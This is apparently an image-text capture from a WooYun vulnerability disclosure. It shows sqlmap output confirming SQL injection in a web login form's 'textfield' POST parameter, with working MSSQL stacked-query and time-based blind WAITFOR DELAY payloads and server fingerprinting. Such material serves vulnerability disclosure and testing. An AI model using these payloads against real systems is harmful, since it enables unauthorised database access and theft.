 管理员: C:\Windows\system32\cmd.exe - sqlmap.py  -r 3.txt -p textfield --dbs
er forcing the back-end DBMS (e.g. '--dbms=mysql')
[16:33:45] [INFO] checking if the injection point on POST parameter 'textfield'
is a false positive
POST parameter 'textfield' is vulnerable. Do you want to keep testing the others
 (if any)? [y/N] n
sqlmap identified the following injection points with a total of 134 HTTP(s) req
uests:
---
Place: POST
Parameter: textfield
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: textfield=admin'); WAITFOR DELAY '0:0:5'--&textfield2=admin&submit=
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: textfield=admin') WAITFOR DELAY '0:0:5'--&textfield2=admin&submit=
---
[16:34:08] [INFO] testing Microsoft SQL Server
[16:34:08] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:34:20] [INFO] confirming Microsoft SQL Server
[16:34:31] [INFO] adjusting time delay to 4 seconds due to good response times
[16:34:31] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org